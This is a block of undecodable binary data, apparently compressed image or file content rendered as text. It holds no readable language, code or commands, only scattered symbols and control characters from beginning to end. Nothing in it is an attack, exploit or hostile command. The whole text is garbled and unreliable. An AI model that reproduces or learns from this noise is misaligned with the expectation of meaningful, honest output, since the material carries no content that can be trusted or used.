�Xa�"RTЦ_,��)�aB88��ǁQ&���7!M�~p�2!�0r�`U�	��%+�ŀ�`zD�� 5�T1� 8`�����JjT	PG2o���V�Zr��}7�ܹn-41�޼|��@7��{��;80�Æ��yk�Uc�nM��7�eƉ'v�8��ѢK���y�]�sO�~����r�!�p;7�ݹ�)q2��~$�L��<���x��~�Ff$F�X�K��	Ѕ��2%����ɫ���Io�k~���(����X�������L���Du���|��go"�	mN8a��3���>�,�"�H�0.q��"�D1.��%#L06
31:q���h!1�<�c�6~��<F�h�;q��7�0�c�T^�d�E�X�5/�آ�b��!&.A�0fR3�1Ԝ�4�p 6�HAa�r���ZhM`�2�QE%��V6dE��`�H
1R�#�l�.8H� ���S%ܓRE	�4�<3�'8���'��ÂL�t�CE�V��i8BhPBj�
I)UB�H�,T9"VZq�XE��Ye���l�)�����`�
6�z�I��������O!}��︝����p���)/��	�p�̖g�m��G��o�1����_�"�Lrr~A�L�kL�%3W�/������嗗*\���|�q��$ �J'-�&�4�tԛ� u�V_��&�HM����o�&���<�MԘYL�"~7�,����-�Hd�z��&0��;�0!����X1xS��z�%1�8�W�9���9�vۍ"���m"@L��?�M��w�M!�~�蠅�hW�2ڨA�2��Z�����
�`�Mc0�SB80��-�ВBы�K?�؊��
lOA'�lP���
�`�l�Q�
��f��W֮��O2��?��-����e��%`zrÿ�P��-�JX� (6��d�?��P���讃Yp��b�4��>H9����3bg:��ă� �'���3�ذd�	XvzhD!Jq�A�anܠ�,�%	ؠ�@��#z�C�"3��Kň��l�$�@K������F@)o[�2��:��J�,d0��9��n)�C7ӡ�񸀜�Dll@�����T�_��PHI��5�L "قXA-hP�S�D��T(Ar��?@O'فt5����� �S�WeB�����%�ak�pD0t��1�O~�
	P�i�@�럶حoe�`�J@HO�Qȁ à?�Y�����"�A����o!�Pu�Š͌)�
j7T����B�-�6�¨��R���:(աHI
ӍRG�i��G��d�����1Lw+�)���}�r���@9=��K��#epb\���
ְ�u��Cd"9����LjR�.�����dM�IP��v?!V� q�Fd�"A�
�0 @�  `��D��� 1AHNE�O�a���H`�Y=H���G(\����^�������x�	bp���Y`�`��uV�}�˶n @o�	���]���tCt�+��a���nv1h���jW�r��w���� �	=/tZS��W��=�{����.�r/u�qɜ���y8���t�n��A�D���90�0[�`#����+CoJ���_ �OI�G�-�Eu�>��w,	r:�'fd�w���lpUr�#r:����`�!��Dnr�E��BYʋ#�lԥ/-rL'Z���n��M۸�7�t * ����*(�
�}�\:E��Gbm�<@�T.)�# �����3N�h�&y��r������/T��,�B�/&��'D�ۨ�A&��o�G���� �&0@-����=9y/^{�rð�]�:���K!d�ld��tA���_N:���i`�y�dg�_��u\, mOH�ʰJA��	W��=;i�-Dx�{g�6�F�P�6kQ
i��:a�|���*���Z��)C0��Pe(��߈c��q(�����	�8&/�����\�{�ȉa�j��9'G8�e�����3�[�����.�lx\�0;O�9X�~�k`{�W �%�X�\�LB�2T���&�	� 8fm2+r���C$yUfCQ|�����P��� �̂�9k��a	�q�ۭ�0��/�,`m�^�6����`]�Ћ.�AE���E�e�����;���Kq.Sl����D4A��-�����/��3�
�gQ
ب�~ �n'"]���/I|�+g2��*��e���_9�YN���8�N?�����*tӇ��"0KrƸ�ЬfM�|nu�D;�Eu������0��	10J�NP �LT�7�7`Z�&="�'qm7i��,Ą�Pc �Z"0�0Z{j�[sV7 
0N�&���w?��N�w-��?��kZ y�cT�M�.��Y��[ȅ]�`��}�aUhz������PP��{F�
��'@�ǅeHE�Ѕ{ȇ}���R]��'D�'E�'DM�EP�h�G�
�G��h�����g7��iv 3�@q��Pt��b�H��#/�~�Y�%*�,�Ns0�~��M�d��9B'&(Tm�&�����T �X�p&gU���Հ�J�U"0,0-`�
�&=
p`�x�Pj��Zm0#����+��,�k�Z8�	��L���9��g,ɂjBH� Pw�x�u,��-Ǖ\Q(6U��ɑfȑ	�!)�"	�pAM�\#���
hX@}���5ɑ�p	rhy�6�?9�	�U8'@HP�s���������
M6�f@�Vi����[I���W���aIDcI�ei�g��iY�C4�Љ$j�f�� �w}�:��!�("|)&,�%^2q�p~��}P2~�x��h��И��#7r律t��Fi�Fݠbj"�c:�hfhF'Ө|�x�S7J�RJhg�f,0E ��x*"@LH���*�P��h�Z΢*hQ��b�����"u��w�c(p=
INOܣ�xI(�=A���kCi��ɑ;.���P2���pP}0��Y�=��. �g�	���tq�3�J9�zx��#� W��(��	�^�B�\i����R���Bptr ��6�'}e2:jq��F�7q����ws������H8�����~��I+�}%���G�иf��R���iu��jp����(U��2 �J��@���j�y�i�(+�2\P1��w����|'J�b(,P @O����O! 0ܘJH8\JHkik���6	�����Z��*��������ʩM�y�ة*�{�Z��AD(�����j�ͥn�ꪳ����j��J��J��\��z���d	�����"6`W��_��Zɬ`	�j)��J�kIDˊ��z��ʭ�J�ؚ hء�R z �p��"�s���Sي0�懘����w~5J��%�e���:�~�i�ĘHƨ"^&"�W&��6�`f�`���tKJ	HJ�xuGxڸN`
�����x��	�F%�K +�槙�)h�m�4肸&�sjM�,�	Ӥj{�G�9
�ug�?���tkjᨗ׫W��Y��[��\���]�_���*.�	В�v	b� ��l{�`�
� �u˵��v��^˷{�vK�}��zk����W�tں��
��
��z��*�����:��Z��d;��RH*�(�HՇ�c�/�9󚋐�r�*��9CP9&p�����{89�#q�H$7ql��WDTf�&Ez1�:B�����Hg�I�Y�J�(E1a��P�.K�+���7 >�T�����p��Y 0��g|�M�y �}���;�m��Q����������{���}�sa�`;�Ζa�����Wl��a���#��\�	�ly$l�-l��k�*ÙK�D��7ܶ9��;��=\�ߺ�ʪ��z�?\�W��;�J'|Pp}ٙà�e��i���������9�2�dC0%T�U��Td\%��26q0�g����"zY"TLmEE*�M�o	u�H��ٚ{��\_�u���`�[*(Q���*�`
��f*i��k��I��+[����� ,C(3 -M���P[\�B�&@U{.�eĽ|����ek����uq	e鶑{	��_j8�ފ��,�F��
����P�zҸA\��,�_��l��
Α���l�^YJ��s�|@��6_v��7m��Y\�U��<�U^�U=���B�C� ����{��4gф3�4bU886 ��e�S7�'�-7@@���{ x��{�NZ��u���`��G����1K�T5Ax+�P0��b�+�u�,�ٴ�
N�}���i`�g�Y���OT���l��%!. �DT�ix�d���\�\/n����!l�{M��L��L|-���I�*؇�؉���l���z�����S�|���}�{72bH�S"� �e\#�}eL�L&cվYR	c�d�%u �ER��,v&��w}{�&|�Λ.݉�<�u�
蚯y�6�N�y��ZƂ);?��<nJc� 0�,�I��������'OM�?[�cL����,��& ���O�?+0R˨P�k�ͭ��؃���.@�b�ܶq����n̞�Ϝ��,���׃��ND|W���#N�%��@S�-6����� ͐ǩ����bs�"1�99~9;��H�#�P#��B��A>����?V9�0�Y�4�H��")���5�����󤄚N��<��,y�P$��	c�\�@�Pq[�;��KZ����1��rޢ,�{[¢��,X���M�$�Ոg��U,a�� >Oꇗ�陞����֮P��Qd@DN���d@�
^x��f��#$�N�n��A�����s�خ���t���`�=��Ɏ�ˮ����������.��N��n�َ����*^@@X>4P���m}]f"U�.¥����T`\���T��}dq`$Y��!=t(�byybEj X��[��K�u�\`ⴝ;�<UP b��&Q%Ў	��[�<+}2w�	9�,��ޣ,��	���m�6�=$ X��_=k�4�d��C���0�
���9�G?O�����DWv͇r��J���5U���9l�c��c/�e�g�iO�h��jo�n��o��s/�u�w�yO�x��nO�T����1�,:&:T��F"�b P�<�:�>N@�;��U5��2v86��Vs����S+b�3�I��L�������6������xtN��p,��Q!+�0�¿%�-����h�������A����|���\����\���@����T��AY?��_����5��`��߶�_�7����� -A4s	,8�0�A�6��P�B�'Z�1�E�=v�Q��h�	*�O�J�-]��S�L�+e�˖��jK��d�O�A��D���ϥ�@�LjԩR�Q�j�V�]�~#�Z֪eɞ�mH��CS�uHe��k�)��A��s� ��f"eMƍ�h����4iU��d�f�}�z��#�M�Z�#8pP���%�[Ď~,0�ɔ��']>�Q���`\����#T?dϬ���E{dW�|3�~&D�A�^}��Lb�8=�tiԪ?w�y���*{�N9#�@D0Ad�A�0B	'���,�0C7԰C?�0DG�DO41EWT�E_t��(��@!���.�K/��
���B���B2�$�T�I&�T����J+�x�I���!�Lf&��"�j�AM��"07���'J��7��Ij���(�l<�8����o4�B�` �`���`nN�<�� 1��-���L�x&-���=��H���N;�������v�=
�[/��P5D�H;�0�o����,����Zk��6[m��[o�7\q_�牜v��Jb�i�a�!��8�Zb)�1��~�B`����&f����b�	A�*�-b�|DyºF�5�Mʯ!�,�n�Zd�8 q���O� �u����bIC��E1%N3i��]��-�`�у���+������>�?�q�U�X���Yk4��*觍�]^�bg�OK6�e�ی?��K��7p�'�p��G<q���q��c' ��� 	C�6��wM��JSbD/�(ߒ�`�Wg��j��Ƅ�M0�&��F�M���/���Ch��j\���<�W�8���A���n�g��g��;�+�gCm��gE���m�y��_E��8~n�^��T���G(��+a�#^��@2���*��L �m��/�����-Qu������E�o�b\
U�B�Ѕ/�ag�i�$��(�e�G>��O~���x.thZ�	���!,,oa�6�Uq�W��8צ�00=J�(Q�7 �ۣU3��q�|��l aP7y(n��G!'��M�2P� &X�0���7�zؖ&�<�"�E
 �V�V�_	� ^=9(ڢ��3��M?z� ��6��Ж��e.u�K^�R����t8���iHm"�풦ѕ�tkb�I(U�I״&�J ��i�D)ʛ 3�QO:9�d�=�����_��V7�UAmI����P�j�8Nn6EH�F��R�aA�أ���y�D$jH�f���C.�\	
my�)� �g��p<�]����҄�Da/e:S��Ԧ7ũL�aC�Pn0>B���x��d�̗�Աf�E`M�4�yEQ��K��AF$��^@�-���eCI@��l�=��9��*�)G@T N֎��H�	����'���n�1�T��jO'z�� �=���ܖ؋�,A�Џ �� r0U�5Q�~^y6���o��inu�[���ַ�*WN>0�bT�(]��^��-6�s��a�k��	�H�TW�Mlv������+D����УDz���Z��j��B��|�T) �`�`�?W5������c	��	���*,*1Y c���l�)��jr��C(�fJ
+&EJA�Rg=k�0�m�e<c�XƎ�Nr��u	%^� �Q��"1E��$�X�%A�#sy�v����V��U�
7���{��Y�����j/��\+[	ϝݗ�:�'�bP�
` �pA^�*��@9��A�*o��(Av�R��g�9�(� �Z��qk�<_k7�W%���l<jR��ԧ^\�i�lw;$J1�N7mN�H���$�CJ�X�4�d�( vQ0�#�T�G[vΎ���5;v�06:��<�az_����p���S�܃�|ל�6ߗ�H(nF�_�W�:p֢�d���=d2��RrX�f3��F7�ѕ� $�V\�#��Oz���L�#��BMKܢ��'Gy�U� `��ݠ��O�E2!-�@��Ϳ��#_ctC'�q�G��R��[�r�d4���x?x 7��a^(�Y�����c�����5����d@�Wz�t���h��۹�u���J��l0�6�ྩ�m;`�F�π�C�I5�>���A	 ���;�m�x�/��?��w��U[��8�"P�W�zַ�������n���>+��	��pN��u�Ĝ�y]�x@�7���k�`��W�'x�$AHlfR��U��H�^1>�<��[���Z���ַڝ�yW) ,`O��p�(�P�Ldbá��D+�* h��@���0 2�ʳ��(%��<C�b1��3��8ӫ�ԋ�����%��	q��E�J +�kA� ��{I�#�9��rP�*+�����o`��A��m[��)���/���b�Bnh�l����R#�/v;wk%�]�?B��S�~H(�?��PP0p�K@1�-���iSX
�����@C�,�3�P)9
=����4Ի��$�K��L�D�)`�n����� ��󶾀�8�������&����T%z�')��%�A������n �9��Aj����s;�����a�by?�b7�+���~�h00�N �����3�B���P��V� hP0�C�@��ǉ�[P��� �@I$�Y�K�ăDȄTH	٩�x��ӡڋ������R$��! "��e�e ���
+K�Y��A*�z@�P�~�n���ȡ�A��JX�A�2 +*�8 r���B4��A���s#M�;�˙�&S��D�G� � �`�~( �à�h�P`�CZ�g��A�4{4�|tK���*��F�4��4�!���Z����˿���	z�k����(4��s�Ɣ���S��t�����
'��k2&x�p�w�%�pzB/�Be�2k;��Bi�/d?�l���زЂ1�S@�~����J0�ʳ�\�J^I�<�,%D�Ǌ{˷)0����z���KO�+H�D���T�MT5ĸ���)��!� �v��2�S��%�
b���*(�.��A��A�J�3I��Q������!�b`� Jh�F�0J5�����ܼK���^�U�(
��8�8ЃJ�Hs4A+�!�?ͪ�<��[h@�̼�$��3F�LϻȐ5�0����*��Sc��8���Ǩܛ9c�62��"Y�4�&q&�
- �(2��j#6����k7�>�҂Y|PoJ�!�O� 'ed�7���������k����'l�F3���(100�����?���R�K�����D,R")?�����8����rR���)��^��_�-)`����i��1��a��a�ϳ��O��Ȑ�
�!����w�E�:�H�ߙ
bp&(b�~8�!�����2&4��+e,<  >�}�o�HM#e�$}�k�+Y��m��C�F4;<�?(d��J`�Dd�V�X�ZGY��G\1�ρ|�����ۀ:0�l�/��n�����$�C�k����,�d	!��xY`%Zl����Z���ŽblL/kB°�h.�Z�$YN�Sl�A�p�0(_l�2�S78&`�2ɦ!����b��|��1�⒞5��f�*���l�ע�/A��$eʦ,X���bPm�<���b}D�}������*�[PJ���d��S�I|�ےR\�H(@�p��,/P)� ��M/�*�oI���.�Y1P�ߥ!`�獀����e ��!@�=�;�-�C��< p0����i�i��e���ŹXs.#�ϲh�芃X�3�L[�J��{��!+��9�*N�@e��葌TV ꡔI<���5�p�H=j��0�M=��7"�z�Jj��˄^0�����V����Н���\���u��!&�"6�#Fb�{!n���~��IX ��%^��څ	�b4hYC���5c0����*`�)���%^��U�;���-!�cP�q^�^�_��:F�DVdE>^����݀����D��J��B_Kn���
��9�S��ߺ�[4���͊>"���X<"W�&�h�{`aH�{��9Bk���s叙��9�T�A`�����z�`�WI�F�a[�@�4`8�]K�<���-�?`� ��V�aS��lX��n���P� n���}��~�g33!f�(-��՝�( -R��Y�F0c�3�h�hYc�e����i=n���;��GV�GN�XdD�E�����F6�@����iLV����&�n�L�1r������]����e ��j�Žz�x9&�i
���T���9�
��>,���#+��rP�둞�� ���PF.�۷�fi���s+����T�{�*���z\��NV�(=P�|,�~���J緔�H8�����;�l���g(����f�~�!fٖ����}���>Ꚉ�*�h����nٌ~	R����Vn��/��� �j����n0I��c�e ��d� �(��NoL�i��ho�&d�����.���F�ުNn�s@Lb_��כ#�S�򢓎,V��Ye:a`�"�pf�p7զ����&tx�`���x�,����iZRFe�l��p���V�H"ܹ���u?7[\����C��ȾN�P���������=�[�ғU��؏�g�9]�Î�&��s�&n��2�(0��b�,s.��$ �`���hX����!؀3J�(s��]7N��n<F�E��E�8�*� �Ho��i�n	����n������t�>��.�~�;P�8n��&5r pi����Qf�i�ϫƽd���}�%:�m��8��"hE4�_D&��~���� ��ڞh�R���7 �p�lHuu���I=��8�����T#�X|ܿ�[�(��9��Ph�'G�V��p���\Ry&]��(E�)臇x�f�:�������n27�}���/@�w���57��?�-���b�H�3B��n���2��������ݥnBG���EWi���;��.�n�Vz�t�X�8��������8���eo��t��G����b��PQg�@W�������pc��[�eu�Q>Fh���ċW��=#�4��o �o��W>�M�î��&�%⻊mJ�Y;e^�e���p�Yq�O?�3�5���Y@Hdh���S�%��L� ���y��m�w������@J$�(e5��` 7w���bQs��~��~�`y���`�K�$����cX���t��y
)z�}�����E\��wz�%i���/��B
$h!B)wB|8� �;��P��pcB�9�ܘ�"�$!O�L�r%˖._)s&͚6j g��i�~v[�lڲcӆ�tز�M	,�mɰ%K�+vmI�j��
�Lصbʊq͚mV�j�)#v���t�}+Vط���U�h/�!��vA�խԨ^"���e�(Q*Ƅ7�h��qs��g,Xh�2a���i�8� ����1���o�	.���޽u#�;w�~px�ȁ@��֯c�]��ף�**;y���7A��䀌�&\x��Ƒ/��B�َ����M��iϨ1ZJ!�Ӡ

���xQ�l E����I�P��bX��'���%�H2HXG	�p!a#� B!TQER� �F�U�DS=�0�'�A��7%q����EJILT�:I҄QA1�u�Kb2�%�d��D�y�IhD���zvA�{(�OZ���"�(�Rd�ٜ��4�� q�P���0Q!%Y�KqW��UMX���Ym��j�g)S�3�άC�����k0^��=��mY�UU�n�,RKd6L�C6a����-�vZj
�l��v[n���}��\��tޕGu9�2^v����v9�Q�-��{nr�ʷ���_~���_�h nˠ��n�q��IK?+�&J5�rˊ�r��-b}��<�L=��B���S?4��?��őN�$��O!%	O�"HID}��(qI��*��&Ic�]6�h�$CF�]'�f���f�]7E 㝷�{�S:�d��5��C�Q�-Eͳ�VeV\�lb�b�V�#���^�{zX��>�36�>��:�)�3� ���g4 �7Gݢ�k�+[�+ȋn|��.|�ƻ��ܲý�L���k=�&h�O�c /��9qĺM�_� �ƫ��Ł	*
��-��6��b	��!w'���^v/��f�`F��X�f<
�6�#0p#� ;�0	a�2���0�*\!I`�H!kX��I��%��vۡ�←tAe���ބ��#P�!僚'B1�R$�5�x wāpð�ᄢ8ɀq�E�����T�JU��294��&Xc��h�:���@�V��e-a�� ��w�#�$��y?p�&x������Oy�qO�~��0O��gJ��y��-��J�G|�i}4�.��F?�c��?�m�c��P?�7��$	Q�����(X-$)jf	�� 
_��� X��)��g8��r��g�\g̙��3�(|!C�0�1`B�'?����� ���?�������<��@p��Aͭ 2�ے�&��IPe���&�)�4�")Bt�k@*Ӡ�40c�'II�S�M��*�@K���ҭ�*<�U��G9�.���R�J�`�@-ר�c�B�Mi�K�2�E؀!�!Kc��A�⊍��S�ݤk>������I��+�	��R�R`E�<
��
�Ւp5-����r6��/̜�/Q��t'Ȑ9��!��ъ�AC���,��-���o����m'Gfk[vrVN��C��[�b#�@!�j\,!W�����2�Z�N,�Er�Ђ�H��K�@k�4���kp����� �P�a�-�wq�U1B59�����ҊP�zƞw0	LG�����\T��A0A��V��Y)��[���Z%9<X.��,���wW�)ɨ������ ���+��H���L�,�������+�f�K���@:M03�(bF��$�oL<�$��;�AE4V�� D+��C"c���%����r�k�=(J�p�;#��
J6��r�%:,��j@�B�J4K6@\�����4�������h��gO�LY�dW2�WT	��璕����1���q���WC��RM������
�4HB����g����f�w[�j.��U�@6�q��XJ����_C1J�;݃�<LP�J@�Ļ�[��.ߐ/yA��"��&��z2�l�3�
W���jb�PDu��?�@ڏ	�].��["��!$
�ǉ���C8�`��򗻼B�lR�`n�{��Ҽ���5���\I�F����y�EI���>���h�6t�4� �&tv�揍R|�٨ҙH�J�=�j��;��RqDjӒr/�+EjQS�Y��TR�k;b����d=� �P� N(C���K\���S� ʈC%�8���f0RI�A����Lt^Vd�L�i�p���VKf[�t�]OL����E'ڐ��������n����+o�"ӛ�=ζ�ٵo�a�?��ee5���+
�_�N���D%�@$"��9�_n�J�L�Cm����M� ͇X���CH��ťBD	�?yM
����I��ف�X��Xt�Yt�م�ݜ���`�<X7HC6<A<��1P�28�K��ON�T��T7<,�c,�O�����RE�!�(�N��ZhE��HR]�]���^'�	,�T�"EP��10A�5�NLMx��շ��kTm�^��u���ǽ�ط��
T@��R��>��@���=�C�݂LR#&��ۏ�c�[����������_,6�����ą!DIx5����C24��@XP`P��,|H�܁IDɔ$A�P�G�M@�`ԅ�qD����F	�u�~�1�@� 9���`=�c�8��6C<8�y��}ZQ���4KT�W��ݱ0K1,��X ��$�H�)��Eh�;,�����4@��yJ a����N8����!2�N e"�O,-V����1�$L#R�l���̆#�@/�b(��(�d)vې��� \eY��!�%J/6HH�Ɓ����Y�-N���",H`KD���@�?� ���7U^�e_�LH�8��Ac
�I5� �D�4^�9"WHHE��zG���4]G�	�Je2DdD��B��;Ģ}&�&��?�=�fl�L� z]��38�1��n�]Q� �)�d�^�=5� ���@����JR��$��a�^�i�崊����
5TCv~���T@�e$��t?`���k6�V�Z��$	"�"�9"r�ن�@30�W����¥�0&3p}���Um`��-�_��Uf+n�+Jp���� #G�傲�,�/ڏ�@A��D$C2�L��e=0�:�4�U�
���D=�̥L�6��H b����<�|£i2�8��g��u1 x��@�;rԑ�&v����.���iHI��5H�>3�C;��{��{��{E�'�\�d*�
�X�T�ᣮa���N� XaW0a�H�y�R���5�g$R��'Mz�����%��%���� ^�π*#3@L@�F�؀.��@��#<(+�@� D�r��Z��b����,k�"k���Ъr8b�<��U�{ G"Ne�Te*Rև2������J�kH�h�.�Z�6��D�6�č�1m��8�k�Y8�D�h��LD��I�<���!@G��
̓�� G��Q&�nIB1B)QFuA�5��M4A�w��;B���GQC�i�
�M��8H�8�9��?�{5�1��{�`S��S��\�V!,RTmM�Q�4��X��uC1L����RNEf���z�-��N{���C5<�x�A���M�d$����^UL��а�Z)���� ��A�N*Ap�(��z@��"8�������邂��(쪂�ή ,�\���A���<���<�� � �F�j8B���-o/)�"���O��*C�kYl�
�H�@��ªD h���� A��]Hʥč�t�IהF@��DȦP����^ԟq��d,I�$G QB	�����:ז��ה	j�Dxi.��z�Ä��4x�>>��n�n.Cn
$�aJM$��#dtz
�ؗtV8�P���
�Z�-��U����U�el���6|�:�oY�m}>����� (h���|� ��#�Tn�"x��1" ��/H�%X����±8@�z��z@��q � ���.("+�"'2����n$߮!�*x�*Xr$�.�o�J����+��p�)G��@����j��f��� 1Y)Clo1݄-^���%���/��4�_ D 4�F� &�ȍ�3�Dl���>��2i�,ј
ζ�Әi�(��T`8�h\枠IL�:�����rMӑ�8��>�sH� 9��ъ�	�@
7-��&�Y�Q$�5��1�S���2U�U���ٰ����`!�^}��NU��]Dc��8X"�� �hH16�����V�톭�3|1���+0+�p����̱(�K�$ �<��qSut�[uV�V2{@"��&r"C�"@r�u��Z�u[��$��&_��/�o�#<C2��<��ee0m�)��h�"���f�2��/KHA=0�0K�d� �"��hÅAh��!s�����fsv������ �<e�FԀж�<��8'�!�3I��o��n�lH�i����n���g�5J8��sC7HЃ4P�4<�	��6�3��!�ND�Z�����y��y�y�0y��@��P�ޙ�A��71�5``��6��2}3�t�� &̀<7�" �R��R[AS;�8�Tk�Tn��@US�U�suW2X��"�5�5Yk.Z�u[_��������n�:�$��\{��+ �(����`co33vb��b��-�A�R��'�eGH2��H��и���k8� Ć�;_B��kKM�ˍm�v�H8���3H�,�PTsq��I�n�lpή�G���0<A�Z7v��v�`o�f�
a�8N��-MU�͔p��Z:S`t���^�pm"�MI�p����x��V)C��������K��,�3�B@(<�8�$X��R?5�+;�{�o��O�.t��W5 k5���!�1"rX��;�{�����x��x��;�C���u�������9$�-�hJ�2��rK��jIv��H�����y��-�@�T4_���yJ@lW��6hӄ�BD4�v4�;H�c>�u1�x�ɯ��D�R�n�ɟs3s�s�����7�9d���n���HQ�R,�4�D�7C��p��0���.�H��@�"Ã1A���w:�z���.��p@l�K±O�S'���=�;;�k��{�W;V��Ug� �+r��8Y��#�����&o�S���5ĵ*���> �C?���v�T��5�h�JtA3�A���������Le�D\�Lq��^�V�׾���y��hp���@M	��������sm;�缠s���8�C���/�n�9G���ؼ�E?ϫl����4C�kw t7w@;t7�u�B@P[d�@�ˆ�d�B��[vȴ�̈�`�%�2&�ѣA�@0�2�E��t-�����gO�?�:4(�">Y�ԊI�D���jU�U�J��`돭Q�z�G�f ���lnݾ�0�.Y'��zPD@�~��%@�,(��"^�hAcǏ!Gn|e��+�1gּ�3��T^@������jV�v}Z���ր�E
�%�o��x	/C�S�
4=eT�>]��$����-%�t�=CL�}�O�G Mr�ļ;���)���C�3�0�g}�@��@��|"��N3�>\��"�.��O�Ӓ!B\��/�9�A�@Q�I,��Q41	w� ��h��mT�f�)�qƙ ����F��.h��"(I��h�c��2I�PR��+�D)#%���K.Gf�%&��
l�8 ���i)I$��N��jJ�=�dK+����NK�䗲b�B�"	�_䂋���p"��h�P���/� ���X�TcL2�H�L�Y?�L��0C�V\/k�8�A#�~�qM��J����L!���۠��+��Z�)��a�g��%	����ٸ���(|JW�0��O�� 
��%�� Q��8p�.d�p(��А��5��ۀA�t�ީ�!�@��4�7�(��Q.�_�>��a�Y��K�Ei���d�љm~�1G���h��H����!#�A)�c&�@"��e���J��Y	���{��J�j��q�b�!�nlj�xi��;�v��-
\����
@���
/�� m+�"��8.FiCK~��� ,Qd�Q�X����t��[ T0yf5|���T�\}� :f�����!x8�'��+8B�#f��3X� �W��3�:b�b\Լ���dcc6�⪛MZ��*f�cA�������{��?���%�!���'љ�B���'��׾��/��'`jX�~"0� �'b�48�
2@>h�O4�Ad��IG�=�ƅy��q�C�����4��"o�HFS���#gLc=R�~�&�(J9�&"�(#J�d�0&	L^�"ADr4^i#K%(�J��q�C��q n�c���[���"��������i5�N?v�D!�;xd!9����t(!KЏW�}�@�J�%�@��W���,�-yI�8��PEgTG��z��U��0��%|�!�3�����5�3mJ���l`:�C8��IG TW>�q���é���4��0ľ���HB��'7��N �$Ll��H��.h�IB�1���DC���G����%5�IKTi<a�+�a�f4#gLAAsF; $�Nd�ٚD|*�-JJE�����#iD 9�״t����Y��b$�d�F�Vx��5�T��
V��DW��VB"l������p�
��%8�KV /�T(���h��t�cv�XV&�z�k�����|r5-��1)'k|�	D�����Z���2�k�g2�N�A
c�	'nd�* �}�alQ3z����=#��^T�($hO*0�T(g����]yF�`�I�Ou��r.Y�_��T
A"K�8�f�cF62�t�v�H�;%jQ�Ԉ ħ	B�T`%d�U�����6��md����<�x��O�zV��U��	�[��R'�Ɔ�l1�B1cV�t�E��bX�/�	>ZP`�A�e�	� "���t�lfTa ���Cl�uС$���爔e>9����P�P�`0#�UW�����5I��9Ml�!�y�$����K_�LD�C�鞷��OO������ۉ��h�T4?��.��z5���&�z�k���ֵ�5�z�C���	>$b3jT#��G�ޑь6�c<���%m)n�[�bA&b�.Z�	f�Ҧ}$� n+��q�������'T,A����l��~׵���^�Ef\SR�~�/NHS�{5r!�/�J�Q@��(ecr�U��Q��i��f� �&ZE�H
P֙)���ܢXkFm��S���=�����f��A9ШG�LΟP]Gw��>\wcwwVC͉R�;�k��q�X8�mՔ��OH� 1�"��"0u�Ԁ�]�	�=��'�-�5]}��2��6��_��Ç� �4\�k�n�3E�wԎe��ٝo0P�(�+�FI"L̶O�8Ԇl��BR蹘UJb�k(F3p�ld�ĉ� �D��/>�-���)R?��j ��Z!��*�~����v� ���h� ���/�-�x1 !�<��<�����c3
����"�
���2"kXa�i�LD
�,6��]B %0���#�VK��i70<�}�<0��r�ȣ���l��@԰��C]B@����X`�N�_�5*?((6 �@d0-?H=��>�.(�@4mA����6�c�N��p�e�������g?�5&���p/	ȡEr�p��&�F�! x�G�P�
��D�xʧ���h�P/۞DH|*ې*��"���^&� �� v���,��N!���@)���ʐڪ�I߆%�fG���

`X��� ��/6v�Ǭ��P�
@��I�	@��؀��f`XJ�
�"#T�TT����� T!4B�2T!�o ����z|�DFkX�%(�L�Dq�����A9��'��;���j�B`��\��
*!�ࠂ��7�ׅ�`�����@� �_��" ��#�2H�6��A
6 ��
#Dwb���:�*b��
�aګ9��#(��T���(��Ē@�g����ﾊhFT���Hhn��|�4�W���G��F�ʲۖ�,��&�-�j����L.��v/@ #�@qA��8!���+n�b�ڀ�jL�<�pi�q�)6t�-�`c�4e.,!�@�|�q5������C�4��E�l3
06� 	 3Wc��z<�D��{|$
lp6�1Y4��cKΔ�Ĥ0
XP]`a~^c��Ӊ��D� ;� |z0_�2X���eC�s�sC�@Ѧ0�p�'*�$Ϡe�%#��v�%7`#}B@#�#�$e�=�rB)��4@O��)�A*�A�~���jJGp��H+}ںr���\4٢mk��F���1H�������>@�����/,� V��
@)�"q��-�%8aX�� �.3��Ji�4��e�����2�V��b06�J���U�Oh��l�2�3T�c��lw�t7A3N�Dd��`����'�9�,�~.S{.��:� ��;"	Z0E��r:��'�N:`!g��hk`=�%?>�)B`(��p�5 4�F�A�N(5&grCD-	�'�`C�@cVrX�KB+t[�5o�aO*;��bd�a
fd
�a
��\t�8�G���:H����M�
����U��(��`xԍ��.�vay���R�%a�TY!��,�DpI/�%���
@nXx�,��7����zS@�@�.�/6��0F�0`XZ �2n���6o�y.��1h� ��hA�H�#�ڑ�4u9��R�L��(6�:�]��Wo�]a�ҷD�~��$Id����Qh(��I(X�%��=�n�6da�����2�H+`U�@(��4f+�[%wrcf��:���4���\U ؒ�����R�+�E����uM������a�!�H`� �@a�A�8�B��bb	iB�)�[i�`M_�-��n��,~!W�� �P�R,���� �B�3@�M�a���\eg�g���*h+�WC��e�4 E� pm�$�kC�$j�QOuԲ�m���V�v��"08E����D��
�D� ΀�O�`2N�Ҷ#�(��q�e��|H2�4�C��C���(�F��0o�mp�Gr�J�L�v����+�U�
�x�>��a��@��
a[-�a�mqk�4*"����@ �<��� G{��ʬ��(e����e�< y9�	�^!�7O�lOW�O�6h#96V�W8nX|)Q/r��M��Q9�Uy���g0�n�sW*FxFD����tm* � ��s�+��+s$�x���EM���X��av��!ʘƊ[!I�z���-�L`XLA)����z#����,�@�t޸O|��L.6�ǐ�� ��/�����wg�w췕0�2��
T!dW#�'�%2�W��X9�5z�9��=Z�v� Os '�0w�~]o�Dod]g
�HE�抙��%b�hZH���Ҳi���!�������tr�b�� r�8 �����a)b ����oXr���B�76� ���=�,F!�{�Lc� �ou@a�W~���$ �O�w�)c&`Xvs� ؘ
������!���A��֡��!�q���`
ج�FhʿJ���J7� ,��a��Z�t��d[��y^U�����s� X30�va)�`���BLW�`~!:Vv�p�d��,���8���z�-:�)�~@�uёI���%�K ����q50`㜑�u8#��<�|�ٰ��񢲤�a��M�d��*)+�҈�(�0\+i:�Nu�ak>E�a_���x����5���NbQ�v�1cCr���Y����w�-aQ���A(�|�weɔ{������cu< ��!g}E�#��}v2:ss5��z!8�'�	���<��|�c&	d`��h�H h 4�h9�`ꖑ�F�툲�����|h�𘅆G�a��aٔH~���r���z�(- I1�<s5����*���ž�
�;6z���:6^!��ʡ[�2Ů�!� ~�
�ёk~#C��Z�5������E9��١=ڥ}��El � H ��\��gε�,�^ztcZїm
���������E�,��2)W�e}`� �D�7�a�q�La-��n��~y��~�s�B��q�����,�>��H�U���o�O{%hS���L�� ����m��qޔ�@
���D�����!�^$D)/t��}Ɨm
�A]�Do���	(r��Y6`�Q���F|�f8�)���Z!�[D��x����t���
,�iB�\��|�
�� ��P�~-y�W��s�
